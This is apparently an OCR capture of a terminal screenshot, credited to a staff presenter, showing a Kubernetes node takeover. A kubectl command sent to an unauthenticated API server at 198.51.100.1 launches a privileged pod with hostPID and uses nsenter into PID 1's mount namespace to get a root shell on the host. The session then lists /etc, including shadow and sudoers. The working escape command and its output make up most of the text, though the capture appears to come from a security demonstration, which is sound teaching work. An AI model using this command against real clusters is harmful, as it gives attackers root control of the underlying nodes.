 Activities Terminal Aug 22 16:08
root@h0nk: /etc
pod default/h0nk terminated (Error)
root@our-pod:/tmp# kubectl --server http://198.51.100.1:8080/ run h0nk --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers
":[{"name":"1","image":"alpine","command":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": true,"tty":true,"imagePullPolicy":"IfNotPresent","sec
urityContext":{"privileged":true}}]}}'
If you don't see a command prompt, try pressing enter.
root@h0nk:/# pwd
/
root@h0nk:/# hostname
h0nk
root@h0nk:/# cd /etc/
root@h0nk:/etc# ls
NetworkManager cron.monthly grub.d legal nanorc rc1.d subuid
X11 cron.weekly gshadow libaudit.conf netplan rc2.d subuid-
acpi crontab gshadow- libnl-3 network rc3.d sudoers
adduser.conf cryptsetup-initramfs gss locale.alias networkd-dispatcher rc4.d sudoers.d
alternatives crypttab hdparm.conf locale.gen networks rc5.d sysctl.conf
apm dbus-1 host.conf localtime newt rc6.d sysctl.d
apparmor debconf.conf hostname logcheck nsswitch.conf rcS.d systemd
apparmor.d debian_version hosts login.defs opt resolv.conf terminfo
apport default hosts.allow logrotate.conf os-release rmt thermald
apt deluser.conf hosts.deny logrotate.d overlayroot.conf rpc timezone
at.deny depmod.d init lsb-release pam.conf rsyslog.conf tmpfiles.d
bash.bashrc dhcp init.d ltrace.conf pam.d rsyslog.d ucf.conf
bash_completion dnsmasq.d initramfs-tools lvm passwd screenrc udev
bash_completion.d dnsmasq.d-available inputrc machine-id passwd- securetty ufw
bindresvport.blacklist docker iproute2 magic perl security update-manager
binfmt.d dpkg iscsi magic.mime pm selinux update-motd.d
byobu environment issue mailcap polkit-1 services update-notifier
ca-certificates ethertypes issue.net mailcap.order pollinate shadow updatedb.conf
ca-certificates.conf fonts kernel manpath.config popularity-contest.conf shadow- vim
ca-certificates.conf.dpkg-old fstab kernel-img.conf mdadm profile shells vmware-tools
calendar fstab.orig kubernetes mime.types profile.d skel vtrgb
cloud fuse.conf landscape mke2fs.conf protocols sos.conf wgetrc
console-setup gai.conf ld.so.cache modprobe.d python3 ssh xdg
cron.d groff ld.so.conf modules python3.6 ssl zsh_command_not_found
cron.daily group ld.so.conf.d modules-load.d rc.local subgid
cron.hourly group- ldap mtab rc0.d subgid-
root@h0nk:/etc#
Tabitha Sable [Staff]
Tabitha Sable [Staff]